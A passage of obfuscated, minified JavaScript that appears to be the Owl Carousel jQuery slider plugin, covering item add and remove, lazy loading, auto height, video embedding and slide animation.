1)},this)),this[_0x484c[85]](_0xfb12x1[_0x484c[265]](this[_0x484c[3]][_0x484c[286]])?this[_0x484c[3]][_0x484c[286]]:0),this[_0x484c[134]](_0x484c[53])},_0xfb12x5[_0x484c[101]][_0x484c[287]]= function(_0xfb12x6,_0xfb12x7){_0xfb12x7= _0xfb12x7=== _0xfb12x4?this[_0x484c[17]][_0x484c[56]]:this[_0x484c[261]](_0xfb12x7,!0),this[_0x484c[102]](_0x484c[287],{content:_0xfb12x6,position:_0xfb12x7}),0=== this[_0x484c[17]][_0x484c[56]]|| _0xfb12x7=== this[_0x484c[17]][_0x484c[56]]?(this[_0x484c[59]][_0x484c[69]](_0xfb12x6),this[_0x484c[17]][_0x484c[28]](_0xfb12x6),this[_0x484c[19]][_0x484c[28]](+_0xfb12x6[_0x484c[110]](_0x484c[283])[_0x484c[284]](_0x484c[283])[_0x484c[132]](_0x484c[282])|| 1)):(this[_0x484c[17]][_0xfb12x7][_0x484c[288]](_0xfb12x6),this[_0x484c[17]][_0x484c[289]](_0xfb12x7,0,_0xfb12x6),this[_0x484c[19]][_0x484c[289]](_0xfb12x7,0,+_0xfb12x6[_0x484c[110]](_0x484c[283])[_0x484c[284]](_0x484c[283])[_0x484c[132]](_0x484c[282])|| 1)),this[_0x484c[134]](_0x484c[53]),this[_0x484c[102]](_0x484c[290],{content:_0xfb12x6,position:_0xfb12x7})},_0xfb12x5[_0x484c[101]][_0x484c[61]]= function(_0xfb12x6){(_0xfb12x6= this[_0x484c[261]](_0xfb12x6,!0))!== _0xfb12x4&& (this[_0x484c[102]](_0x484c[61],{content:this[_0x484c[17]][_0xfb12x6],position:_0xfb12x6}),this[_0x484c[17]][_0xfb12x6][_0x484c[61]](),this[_0x484c[17]][_0x484c[289]](_0xfb12x6,1),this[_0x484c[19]][_0x484c[289]](_0xfb12x6,1),this[_0x484c[134]](_0x484c[53]),this[_0x484c[102]](_0x484c[291],{content:null,position:_0xfb12x6}))},_0xfb12x5[_0x484c[101]][_0x484c[125]]= function(){var _0xfb12x5=_0xfb12x1[_0x484c[24]](function(_0xfb12x7,_0xfb12x5){return _0xfb12x1[_0x484c[24]](function(_0xfb12x6){_0xfb12x6[_0x484c[292]]!== this&& (this[_0x484c[263]]([_0xfb12x5]),_0xfb12x7[_0x484c[294]](this,[][_0x484c[23]][_0x484c[293]](arguments,1)),this[_0x484c[264]]([_0xfb12x5]))},this)},this);_0xfb12x1[_0x484c[25]]({next:this[_0x484c[273]],prev:this[_0x484c[274]],to:this[_0x484c[271]],destroy:this[_0x484c[295]],refresh:this[_0x484c[121]],replace:this[_0x484c[120]],add:this[_0x484c[287]],remove:this[_0x484c[61]]},_0xfb12x1[_0x484c[24]](function(_0xfb12x6,_0xfb12x7){this[_0x484c[6]][_0x484c[189]](_0xfb12x6+ _0x484c[296],_0xfb12x5(_0xfb12x7,_0xfb12x6+ _0x484c[296]))},this))},_0xfb12x5[_0x484c[101]][_0x484c[153]]= function(){function _0xfb12x6(_0xfb12x6){return 0< _0xfb12x6[_0x484c[297]]&& 0< _0xfb12x6[_0x484c[298]]}_0xfb12x6(this[_0x484c[6]][_0x484c[192]](0))|| (this[_0x484c[6]][_0x484c[67]](_0x484c[299]),_0xfb12x2[_0x484c[300]](this[_0x484c[9]]._checkVisibile),this[_0x484c[9]][_0x484c[301]]= _0xfb12x2[_0x484c[302]](_0xfb12x1[_0x484c[24]](function(){_0xfb12x6(this[_0x484c[6]][_0x484c[192]](0))&& (this[_0x484c[6]][_0x484c[94]](_0x484c[299]),this[_0x484c[121]](),_0xfb12x2[_0x484c[300]](this[_0x484c[9]]._checkVisibile))},this),500))},_0xfb12x5[_0x484c[101]][_0x484c[112]]= function(_0xfb12x5){var _0xfb12x9,_0xfb12xa,_0xfb12x3=0,_0xfb12xb=this;_0xfb12x5[_0x484c[25]](function(_0xfb12x6,_0xfb12x7){_0xfb12x9= _0xfb12x1(_0xfb12x7),(_0xfb12xa=  new Image)[_0x484c[303]]= function(){_0xfb12x3++,_0xfb12x9[_0x484c[132]](_0x484c[304],_0xfb12xa[_0x484c[304]]),_0xfb12x9[_0x484c[79]](_0x484c[305],1),_0xfb12x3>= _0xfb12x5[_0x484c[56]]&& (_0xfb12xb[_0x484c[8]][_0x484c[108]]=  !0,_0xfb12xb[_0x484c[30]]())},_0xfb12xa[_0x484c[304]]= _0xfb12x9[_0x484c[132]](_0x484c[304])|| _0xfb12x9[_0x484c[132]](_0x484c[306])|| _0xfb12x9[_0x484c[132]](_0x484c[307])})},_0xfb12x5[_0x484c[101]][_0x484c[295]]= function(){for(var _0xfb12x6 in this[_0x484c[6]][_0x484c[308]](this[_0x484c[3]][_0x484c[105]])&& this[_0x484c[6]][_0x484c[94]](this[_0x484c[3]][_0x484c[105]]),!1!== this[_0x484c[3]][_0x484c[128]] && _0xfb12x1(_0xfb12x2)[_0x484c[245]](_0x484c[309]),this[_0x484c[196]]&& this[_0x484c[245]](this[_0x484c[59]][_0x484c[192]](0),this[_0x484c[196]],this[_0x484c[9]]._transitionEnd),this[_0x484c[10]]){this[_0x484c[10]][_0xfb12x6][_0x484c[295]]()};(this[_0x484c[3]][_0x484c[188]]|| this[_0x484c[3]][_0x484c[194]])&& (this[_0x484c[59]][_0x484c[245]](_0x484c[310]),_0xfb12x1(_0xfb12x3)[_0x484c[245]](_0x484c[244]),this[_0x484c[59]][_0x484c[192]](0)[_0x484c[191]]= function(){},this[_0x484c[59]][_0x484c[245]](_0x484c[190],function(){return !1})),this[_0x484c[6]][_0x484c[245]](_0x484c[311]),this[_0x484c[59]][_0x484c[58]](_0x484c[57])[_0x484c[61]](),this[_0x484c[9]]= null,this[_0x484c[6]][_0x484c[313]](_0x484c[312]),this[_0x484c[59]][_0x484c[58]]()[_0x484c[315]]()[_0x484c[314]](),this[_0x484c[59]][_0x484c[58]]()[_0x484c[314]](),this[_0x484c[59]][_0x484c[314]]()},_0xfb12x5[_0x484c[101]][_0x484c[90]]= function(_0xfb12x6,_0xfb12x7,_0xfb12x5){var _0xfb12x9=this[_0x484c[3]][_0x484c[71]];switch(_0xfb12x7){case _0x484c[92]:return _0xfb12x9?_0xfb12x5< _0xfb12x6:_0xfb12x6< _0xfb12x5;case _0x484c[91]:return _0xfb12x9?_0xfb12x6< _0xfb12x5:_0xfb12x5< _0xfb12x6;case _0x484c[316]:return _0xfb12x9?_0xfb12x6<= _0xfb12x5:_0xfb12x5<= _0xfb12x6;case _0x484c[89]:return _0xfb12x9?_0xfb12x5<= _0xfb12x6:_0xfb12x6<= _0xfb12x5}},_0xfb12x5[_0x484c[101]][_0x484c[189]]= function(_0xfb12x6,_0xfb12x7,_0xfb12x5,_0xfb12x9){_0xfb12x6[_0x484c[317]]?_0xfb12x6[_0x484c[317]](_0xfb12x7,_0xfb12x5,_0xfb12x9):_0xfb12x6[_0x484c[318]]&& _0xfb12x6[_0x484c[318]](_0x484c[189]+ _0xfb12x7,_0xfb12x5)},_0xfb12x5[_0x484c[101]][_0x484c[245]]= function(_0xfb12x6,_0xfb12x7,_0xfb12x5,_0xfb12x9){_0xfb12x6[_0x484c[319]]?_0xfb12x6[_0x484c[319]](_0xfb12x7,_0xfb12x5,_0xfb12x9):_0xfb12x6[_0x484c[320]]&& _0xfb12x6[_0x484c[320]](_0x484c[189]+ _0xfb12x7,_0xfb12x5)},_0xfb12x5[_0x484c[101]][_0x484c[102]]= function(_0xfb12x6,_0xfb12x7,_0xfb12x5){var _0xfb12x9={item:{count:this[_0x484c[17]][_0x484c[56]],index:this[_0x484c[54]]()}},_0xfb12xa=_0xfb12x1[_0x484c[322]](_0xfb12x1[_0x484c[83]]([_0x484c[189],_0xfb12x6,_0xfb12x5],function(_0xfb12x6){return _0xfb12x6})[_0x484c[98]](_0x484c[321])[_0x484c[22]]()),_0xfb12x3=_0xfb12x1.Event([_0xfb12x6,_0x484c[323],_0xfb12x5|| _0x484c[324]][_0x484c[98]](_0x484c[95])[_0x484c[22]](),_0xfb12x1[_0x484c[5]]({relatedTarget:this},_0xfb12x9,_0xfb12x7));return this[_0x484c[11]][_0xfb12x6]|| (_0xfb12x1[_0x484c[25]](this._plugins,function(_0xfb12x6,_0xfb12x7){_0xfb12x7[_0x484c[325]]&& _0xfb12x7[_0x484c[325]](_0xfb12x3)}),this[_0x484c[6]][_0x484c[102]](_0xfb12x3),this[_0x484c[3]]&& _0x484c[326]==  typeof this[_0x484c[3]][_0xfb12xa]&& this[_0x484c[3]][_0xfb12xa][_0x484c[294]](this,_0xfb12x3)),_0xfb12x3},_0xfb12x5[_0x484c[101]][_0x484c[263]]= function(_0xfb12x6){_0xfb12x1[_0x484c[25]](_0xfb12x6,_0xfb12x1[_0x484c[24]](function(_0xfb12x6,_0xfb12x7){this[_0x484c[11]][_0xfb12x7]=  !0},this))},_0xfb12x5[_0x484c[101]][_0x484c[264]]= function(_0xfb12x6){_0xfb12x1[_0x484c[25]](_0xfb12x6,_0xfb12x1[_0x484c[24]](function(_0xfb12x6,_0xfb12x7){delete this[_0x484c[11]][_0xfb12x7]},this))},_0xfb12x5[_0x484c[101]][_0x484c[107]]= function(){this[_0x484c[214]]= _0xfb12x6([_0x484c[327],_0x484c[328],_0x484c[329],_0x484c[330],_0x484c[331]])[0],this[_0x484c[214]]&& (this[_0x484c[332]]= _0xfb12x6([_0x484c[249],_0x484c[333],_0x484c[334],_0x484c[335],_0x484c[336]])[0],this[_0x484c[196]]= [_0x484c[341],_0x484c[342],_0x484c[341],_0x484c[343]][_0xfb12x6([_0x484c[337],_0x484c[338],_0x484c[339],_0x484c[340]])[1]],this[_0x484c[248]]= this[_0x484c[332]][_0x484c[120]](/Transform/i,_0x484c[78]),this[_0x484c[248]]= _0x484c[78]!== this[_0x484c[248]]?_0x484c[321]+ this[_0x484c[248]][_0x484c[22]]()+ _0x484c[321]:_0x484c[78]),this[_0x484c[8]][_0x484c[152]]= _0xfb12x2[_0x484c[152]]},_0xfb12x1[_0x484c[344]][_0x484c[312]]= function(_0xfb12x6){return this[_0x484c[25]](function(){_0xfb12x1(this)[_0x484c[140]](_0x484c[312])|| _0xfb12x1(this)[_0x484c[140]](_0x484c[312], new _0xfb12x5(this,_0xfb12x6))})},_0xfb12x1[_0x484c[344]][_0x484c[312]][_0x484c[345]]= _0xfb12x5}(window[_0x484c[1]]|| window[_0x484c[2]],window,document),function(_0xfb12x4,_0xfb12x3){function _0xfb12x7(_0xfb12x6){this[_0x484c[346]]= _0xfb12x6,this[_0x484c[347]]= [],this[_0x484c[348]]= {"\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x20\x63\x68\x61\x6E\x67\x65\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x4[_0x484c[24]](function(_0xfb12x6){if(_0xfb12x6[_0x484c[349]]&& this[_0x484c[346]][_0x484c[3]]&& this[_0x484c[346]][_0x484c[3]][_0x484c[350]]&& (_0xfb12x6[_0x484c[351]]&& _0x484c[86]== _0xfb12x6[_0x484c[351]][_0x484c[352]]|| _0x484c[126]== _0xfb12x6[_0x484c[176]])){for(var _0xfb12x7=this[_0x484c[346]][_0x484c[3]],_0xfb12x5=_0xfb12x7[_0x484c[44]]&& Math[_0x484c[353]](_0xfb12x7[_0x484c[53]]/ 2)|| _0xfb12x7[_0x484c[53]],_0xfb12x9=_0xfb12x7[_0x484c[44]]&& -1* _0xfb12x5|| 0,_0xfb12xa=(_0xfb12x6[_0x484c[351]]&& _0xfb12x6[_0x484c[351]][_0x484c[354]]|| this[_0x484c[346]][_0x484c[54]]())+ _0xfb12x9,_0xfb12x3=this[_0x484c[346]][_0x484c[268]]()[_0x484c[56]],_0xfb12xb=_0xfb12x4[_0x484c[24]](function(_0xfb12x6,_0xfb12x7){this[_0x484c[355]](_0xfb12x7)},this);_0xfb12x9++ < _0xfb12x5;){this[_0x484c[355]](_0xfb12x3/ 2+ this[_0x484c[346]][_0x484c[55]](_0xfb12xa)),_0xfb12x3&& _0xfb12x4[_0x484c[25]](this[_0x484c[346]][_0x484c[268]](this[_0x484c[346]][_0x484c[55]](_0xfb12xa++)),_0xfb12xb)}}},this)},this[_0x484c[346]][_0x484c[4]]= _0xfb12x4[_0x484c[5]]({},_0xfb12x7.Defaults,this[_0x484c[346]][_0x484c[4]]),this[_0x484c[346]][_0x484c[6]][_0x484c[189]](this._handlers)}_0xfb12x7[_0x484c[39]]= {lazyLoad:!1},_0xfb12x7[_0x484c[101]][_0x484c[355]]= function(_0xfb12x6){var _0xfb12x7=this[_0x484c[346]][_0x484c[59]][_0x484c[58]]()[_0x484c[64]](_0xfb12x6),_0xfb12x5=_0xfb12x7&& _0xfb12x7[_0x484c[110]](_0x484c[356]);!_0xfb12x5|| -1< _0xfb12x4[_0x484c[357]](_0xfb12x7[_0x484c[192]](0),this._loaded) || (_0xfb12x5[_0x484c[25]](_0xfb12x4[_0x484c[24]](function(_0xfb12x6,_0xfb12x7){var _0xfb12x5,_0xfb12x9=_0xfb12x4(_0xfb12x7),_0xfb12xa=1< _0xfb12x3[_0x484c[358]]&& _0xfb12x9[_0x484c[132]](_0x484c[307])|| _0xfb12x9[_0x484c[132]](_0x484c[306]);this[_0x484c[346]][_0x484c[102]](_0x484c[355],{element:_0xfb12x9,url:_0xfb12xa},_0x484c[359]),_0xfb12x9[_0x484c[360]](_0x484c[109])?_0xfb12x9[_0x484c[363]](_0x484c[361],_0xfb12x4[_0x484c[24]](function(){_0xfb12x9[_0x484c[79]](_0x484c[305],1),this[_0x484c[346]][_0x484c[102]](_0x484c[362],{element:_0xfb12x9,url:_0xfb12xa},_0x484c[359])},this))[_0x484c[132]](_0x484c[304],_0xfb12xa):((_0xfb12x5=  new Image)[_0x484c[303]]= _0xfb12x4[_0x484c[24]](function(){_0xfb12x9[_0x484c[79]]({"\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x69\x6D\x61\x67\x65":_0x484c[364]+ _0xfb12xa+ _0x484c[99],opacity:_0x484c[365]}),this[_0x484c[346]][_0x484c[102]](_0x484c[362],{element:_0xfb12x9,url:_0xfb12xa},_0x484c[359])},this),_0xfb12x5[_0x484c[304]]= _0xfb12xa)},this)),this[_0x484c[347]][_0x484c[28]](_0xfb12x7[_0x484c[192]](0)))},_0xfb12x7[_0x484c[101]][_0x484c[295]]= function(){var _0xfb12x6,_0xfb12x7;for(_0xfb12x6 in this[_0x484c[366]]){this[_0x484c[346]][_0x484c[6]][_0x484c[245]](_0xfb12x6,this[_0x484c[366]][_0xfb12x6])};for(_0xfb12x7 in Object[_0x484c[367]](this)){_0x484c[326]!=  typeof this[_0xfb12x7]&& (this[_0xfb12x7]= null)}},_0xfb12x4[_0x484c[344]][_0x484c[312]][_0x484c[345]][_0x484c[50]][_0x484c[368]]= _0xfb12x7}(window[_0x484c[1]]|| window[_0x484c[2]],window,document),function(_0xfb12x7){function _0xfb12x5(_0xfb12x6){this[_0x484c[346]]= _0xfb12x6,this[_0x484c[348]]= {"\x69\x6E\x69\x74\x69\x61\x6C\x69\x7A\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x7[_0x484c[24]](function(){this[_0x484c[346]][_0x484c[3]][_0x484c[369]]&& this[_0x484c[145]]()},this),"\x63\x68\x61\x6E\x67\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x7[_0x484c[24]](function(_0xfb12x6){this[_0x484c[346]][_0x484c[3]][_0x484c[369]]&& _0x484c[86]== _0xfb12x6[_0x484c[351]][_0x484c[352]]&& this[_0x484c[145]]()},this),"\x6C\x6F\x61\x64\x65\x64\x2E\x6F\x77\x6C\x2E\x6C\x61\x7A\x79":_0xfb12x7[_0x484c[24]](function(_0xfb12x6){this[_0x484c[346]][_0x484c[3]][_0x484c[369]]&& _0xfb12x6[_0x484c[370]][_0x484c[241]](_0x484c[95]+ this[_0x484c[346]][_0x484c[3]][_0x484c[141]])=== this[_0x484c[346]][_0x484c[59]][_0x484c[58]]()[_0x484c[64]](this[_0x484c[346]][_0x484c[54]]())&& this[_0x484c[145]]()},this)},this[_0x484c[346]][_0x484c[4]]= _0xfb12x7[_0x484c[5]]({},_0xfb12x5.Defaults,this[_0x484c[346]][_0x484c[4]]),this[_0x484c[346]][_0x484c[6]][_0x484c[189]](this._handlers)}_0xfb12x5[_0x484c[39]]= {autoHeight:!1,autoHeightClass:_0x484c[371]},_0xfb12x5[_0x484c[101]][_0x484c[145]]= function(){this[_0x484c[346]][_0x484c[59]][_0x484c[118]]()[_0x484c[373]](this[_0x484c[346]][_0x484c[59]][_0x484c[58]]()[_0x484c[64]](this[_0x484c[346]][_0x484c[54]]())[_0x484c[373]]())[_0x484c[67]](this[_0x484c[346]][_0x484c[3]][_0x484c[372]])},_0xfb12x5[_0x484c[101]][_0x484c[295]]= function(){var _0xfb12x6,_0xfb12x7;for(_0xfb12x6 in this[_0x484c[348]]){this[_0x484c[346]][_0x484c[6]][_0x484c[245]](_0xfb12x6,this[_0x484c[348]][_0xfb12x6])};for(_0xfb12x7 in Object[_0x484c[367]](this)){_0x484c[326]!=  typeof this[_0xfb12x7]&& (this[_0xfb12x7]= null)}},_0xfb12x7[_0x484c[344]][_0x484c[312]][_0x484c[345]][_0x484c[50]][_0x484c[374]]= _0xfb12x5}(window[_0x484c[1]]|| window[_0x484c[2]],(window,document)),function(_0xfb12x8,_0xfb12x7,_0xfb12x5){function _0xfb12x9(_0xfb12x6){this[_0x484c[346]]= _0xfb12x6,this[_0x484c[375]]= {},this[_0x484c[376]]= null,this[_0x484c[377]]=  !1,this[_0x484c[348]]= {"\x72\x65\x73\x69\x7A\x65\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x8[_0x484c[24]](function(_0xfb12x6){this[_0x484c[346]][_0x484c[3]][_0x484c[378]]&&  !this[_0x484c[379]]()&& _0xfb12x6[_0x484c[235]]()},this),"\x72\x65\x66\x72\x65\x73\x68\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x20\x63\x68\x61\x6E\x67\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x8[_0x484c[24]](function(){this[_0x484c[376]]&& this[_0x484c[380]]()},this),"\x70\x72\x65\x70\x61\x72\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12x8[_0x484c[24]](function(_0xfb12x6){var _0xfb12x7=_0xfb12x8(_0xfb12x6[_0x484c[382]])[_0x484c[110]](_0x484c[381]);_0xfb12x7[_0x484c[56]]&& (_0xfb12x7[_0x484c[79]](_0x484c[383],_0x484c[384]),this[_0x484c[385]](_0xfb12x7,_0xfb12x8(_0xfb12x6[_0x484c[382]])))},this)},this[_0x484c[346]][_0x484c[4]]= _0xfb12x8[_0x484c[5]]({},_0xfb12x9.Defaults,this[_0x484c[346]][_0x484c[4]]),this[_0x484c[346]][_0x484c[6]][_0x484c[189]](this._handlers),this[_0x484c[346]][_0x484c[6]][_0x484c[189]](_0x484c[386],_0x484c[387],_0xfb12x8[_0x484c[24]](function(_0xfb12x6){this[_0x484c[388]](_0xfb12x6)},this))}_0xfb12x9[_0x484c[39]]= {video:!1,videoHeight:!1,videoWidth:!1},_0xfb12x9[_0x484c[101]][_0x484c[385]]= function(_0xfb12x6,_0xfb12x7){var _0xfb12x5=_0xfb12x6[_0x484c[132]](_0x484c[389])?_0x484c[390]:_0x484c[391],_0xfb12x9=_0xfb12x6[_0x484c[132]](_0x484c[389])|| _0xfb12x6[_0x484c[132]](_0x484c[392]),_0xfb12xa=_0xfb12x6[_0x484c[132]](_0x484c[393])|| this[_0x484c[346]][_0x484c[3]][_0x484c[394]],_0xfb12x3=_0xfb12x6[_0x484c[132]](_0x484c[395])|| this[_0x484c[346]][_0x484c[3]][_0x484c[396]],_0xfb12xb=_0xfb12x6[_0x484c[132]](_0x484c[397]);if(!_0xfb12xb){throw  new Error(_0x484c[398])};if(-1< (_0xfb12x9= _0xfb12xb[_0x484c[401]](/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3][_0x484c[400]](_0x484c[399])){_0xfb12x5= _0x484c[391]}else {if(!(-1< _0xfb12x9[3][_0x484c[400]](_0x484c[390]))){throw  new Error(_0x484c[402])};_0xfb12x5= _0x484c[390]};_0xfb12x9= _0xfb12x9[6],this[_0x484c[375]][_0xfb12xb]= {type:_0xfb12x5,id:_0xfb12x9,width:_0xfb12xa,height:_0xfb12x3},_0xfb12x7[_0x484c[132]](_0x484c[403],_0xfb12xb),this[_0x484c[404]](_0xfb12x6,this[_0x484c[375]][_0xfb12xb])},_0xfb12x9[_0x484c[101]][_0x484c[404]]= function(_0xfb12x7,_0xfb12x6){function _0xfb12x5(_0xfb12x6){_0xfb12x9= _0xfb12x2[_0x484c[350]]?_0x484c[405]+ _0xfb12x1+ _0x484c[406]+ _0xfb12x4+ _0x484c[407]+ _0xfb12x6+ _0x484c[408]:_0x484c[409]+ _0xfb12x6+ _0x484c[410],_0xfb12x7[_0x484c[411]](_0xfb12x9),_0xfb12x7[_0x484c[411]](_0x484c[412])}var _0xfb12x9,_0xfb12xa,_0xfb12x3=_0xfb12x6[_0x484c[52]]&& _0xfb12x6[_0x484c[373]]?_0x484c[413]+ _0xfb12x6[_0x484c[52]]+ _0x484c[414]+ _0xfb12x6[_0x484c[373]]+ _0x484c[415]:_0x484c[78],_0xfb12xb=_0xfb12x7[_0x484c[110]](_0x484c[109]),_0xfb12x4=_0x484c[304],_0xfb12x1=_0x484c[78],_0xfb12x2=this[_0x484c[346]][_0x484c[3]];return _0xfb12x7[_0x484c[115]](_0x484c[416]+ _0xfb12x3+ _0x484c[417]),this[_0x484c[346]][_0x484c[3]][_0x484c[350]]&& (_0xfb12x4= _0x484c[306],_0xfb12x1= _0x484c[418]),_0xfb12xb[_0x484c[56]]?(_0xfb12x5(_0xfb12xb[_0x484c[132]](_0xfb12x4)),_0xfb12xb[_0x484c[61]](),!1):void((_0x484c[391]=== _0xfb12x6[_0x484c[176]]?(_0xfb12xa= _0x484c[419]+ _0xfb12x6[_0x484c[420]]+ _0x484c[421],_0xfb12x5(_0xfb12xa)):_0x484c[390]=== _0xfb12x6[_0x484c[176]]&& _0xfb12x8[_0x484c[428]]({type:_0x484c[422],url:_0x484c[423]+ _0xfb12x6[_0x484c[420]]+ _0x484c[424],jsonp:_0x484c[425],dataType:_0x484c[426],success:function(_0xfb12x6){_0xfb12xa= _0xfb12x6[0][_0x484c[427]],_0xfb12x5(_0xfb12xa)}})))},_0xfb12x9[_0x484c[101]][_0x484c[380]]= function(){this[_0x484c[346]][_0x484c[102]](_0x484c[380],null,_0x484c[378]),this[_0x484c[376]][_0x484c[110]](_0x484c[429])[_0x484c[61]](),this[_0x484c[376]][_0x484c[94]](_0x484c[430]),this[_0x484c[376]]= null},_0xfb12x9[_0x484c[101]][_0x484c[388]]= function(_0xfb12x6){this[_0x484c[346]][_0x484c[102]](_0x484c[388],null,_0x484c[378]),this[_0x484c[376]]&& this[_0x484c[380]]();var _0xfb12x7,_0xfb12x5,_0xfb12x9=_0xfb12x8(_0xfb12x6[_0x484c[220]]|| _0xfb12x6[_0x484c[221]]),_0xfb12xa=_0xfb12x9[_0x484c[241]](_0x484c[95]+ this[_0x484c[346]][_0x484c[3]][_0x484c[141]]),_0xfb12x3=this[_0x484c[375]][_0xfb12xa[_0x484c[132]](_0x484c[403])],_0xfb12xb=_0xfb12x3[_0x484c[52]]|| _0x484c[431],_0xfb12x4=_0xfb12x3[_0x484c[373]]|| this[_0x484c[346]][_0x484c[59]][_0x484c[373]]();_0x484c[391]=== _0xfb12x3[_0x484c[176]]?_0xfb12x7= _0x484c[432]+ _0xfb12xb+ _0x484c[433]+ _0xfb12x4+ _0x484c[434]+ _0xfb12x3[_0x484c[420]]+ _0x484c[435]+ _0xfb12x3[_0x484c[420]]+ _0x484c[436]:_0x484c[390]=== _0xfb12x3[_0x484c[176]]&& (_0xfb12x7= _0x484c[437]+ _0xfb12x3[_0x484c[420]]+ _0x484c[438]+ _0xfb12xb+ _0x484c[433]+ _0xfb12x4+ _0x484c[439]),_0xfb12xa[_0x484c[67]](_0x484c[430]),this[_0x484c[376]]= _0xfb12xa,_0xfb12x5= _0xfb12x8(_0x484c[440]+ _0xfb12x4+ _0x484c[441]+ _0xfb12xb+ _0x484c[442]+ _0xfb12x7+ _0x484c[443]),_0xfb12x9[_0x484c[411]](_0xfb12x5)},_0xfb12x9[_0x484c[101]][_0x484c[379]]= function(){var _0xfb12x6=_0xfb12x5[_0x484c[444]]|| _0xfb12x5[_0x484c[445]]|| _0xfb12x5[_0x484c[446]];return _0xfb12x6&& _0xfb12x8(_0xfb12x6)[_0x484c[118]]()[_0x484c[308]](_0x484c[447])&& (this[_0x484c[346]][_0x484c[203]](0),this[_0x484c[377]]=  !0),!(_0xfb12x6&& this[_0x484c[377]]&& this[_0x484c[376]])&& (this[_0x484c[377]]?this[_0x484c[377]]=  !1:!this[_0x484c[376]]|| this[_0x484c[346]][_0x484c[8]][_0x484c[152]]=== _0xfb12x7[_0x484c[152]] || (this[_0x484c[346]][_0x484c[8]][_0x484c[152]]= _0xfb12x7[_0x484c[152]],!1))},_0xfb12x9[_0x484c[101]][_0x484c[295]]= function(){var _0xfb12x6,_0xfb12x7;for(_0xfb12x6 in this[_0x484c[346]][_0x484c[6]][_0x484c[245]](_0x484c[386]),this[_0x484c[348]]){this[_0x484c[346]][_0x484c[6]][_0x484c[245]](_0xfb12x6,this[_0x484c[348]][_0xfb12x6])};for(_0xfb12x7 in Object[_0x484c[367]](this)){_0x484c[326]!=  typeof this[_0xfb12x7]&& (this[_0xfb12x7]= null)}},_0xfb12x8[_0x484c[344]][_0x484c[312]][_0x484c[345]][_0x484c[50]][_0x484c[448]]= _0xfb12x9}(window[_0x484c[1]]|| window[_0x484c[2]],window,document),function(_0xfb12xb){function _0xfb12x7(_0xfb12x6){this[_0x484c[449]]= _0xfb12x6,this[_0x484c[449]][_0x484c[4]]= _0xfb12xb[_0x484c[5]]({},_0xfb12x7.Defaults,this[_0x484c[449]][_0x484c[4]]),this[_0x484c[450]]=  !0,this[_0x484c[451]]= void(0),this[_0x484c[273]]= void(0),this[_0x484c[366]]= {"\x63\x68\x61\x6E\x67\x65\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12xb[_0x484c[24]](function(_0xfb12x6){_0x484c[86]== _0xfb12x6[_0x484c[351]][_0x484c[352]]&& (this[_0x484c[451]]= this[_0x484c[449]][_0x484c[54]](),this[_0x484c[273]]= _0xfb12x6[_0x484c[351]][_0x484c[354]])},this),"\x64\x72\x61\x67\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x20\x64\x72\x61\x67\x67\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C\x20\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x64\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12xb[_0x484c[24]](function(_0xfb12x6){this[_0x484c[450]]= _0x484c[262]== _0xfb12x6[_0x484c[176]]},this),"\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x2E\x6F\x77\x6C\x2E\x63\x61\x72\x6F\x75\x73\x65\x6C":_0xfb12xb[_0x484c[24]](function(){this[_0x484c[450]]&& (this[_0x484c[449]][_0x484c[4]][_0x484c[452]]|| this[_0x484c[449]][_0x484c[4]][_0x484c[453]])&& this[_0x484c[454]]()},this)},this[_0x484c[449]][_0x484c[6]][_0x484c[189]](this[_0x484c[366]])}_0xfb12x7[_0x484c[39]]= {animateOut:!1,animateIn:!1},_0xfb12x7[_0x484c[101]][_0x484c[454]]= function(){var _0xfb12x6,_0xfb12x7,_0xfb12x5,_0xfb12x9,_0xfb12xa,_0xfb12x3;1=== this[_0x484c[449]][_0x484c[3]][_0x484c[53]]&& this[_0x484c[449]][_0x484c[214]]&& (this[_0x484c[449]][_0x484c[203]](0),_0xfb12x7= _0xfb12xb[_0x484c[24]](this[_0x484c[455]],this),_0xfb12x5= this[_0x484c[449]][_0x484c[59]][_0x484c[58]]()[_0x484c[64]](this[_0x484c[451]]),_0xfb12x9= this[_0x484c[449]][_0x484c[59]][_0x484c[58]]()[_0x484c[64]](this[_0x484c[273]]),_0xfb12xa= this[_0x484c[449]][_0x484c[3]][_0x484c[453]],_0xfb12x3= this[_0x484c[449]][_0x484c[3]][_0x484c[452]],this[_0x484c[449]][_0x484c[54]]()!== this[_0x484c[451]]&& (_0xfb12x3&& (_0xfb12x6= this[_0x484c[449]][_0x484c[87]](this[_0x484c[451]])- this[_0x484c[449]][_0x484c[87]](this[_0x484c[273]]),_0xfb12x5[_0x484c[79]]({left:_0xfb12x6+ _0x484c[259]})[_0x484c[67]](_0x484c[457])[_0x484c[67]](_0xfb12x3)[_0x484c[363]](_0x484c[456],_0xfb12x7)),_0xfb12xa&& _0xfb12x9[_0x484c[67]](_0x484c[458])[_0x484c[67]](_0xfb12xa)[_0x484c[363]](_0x484c[456],_0xfb12x7)))},_0xfb12x7[_0x484c[101]][_0x484c[455]]= 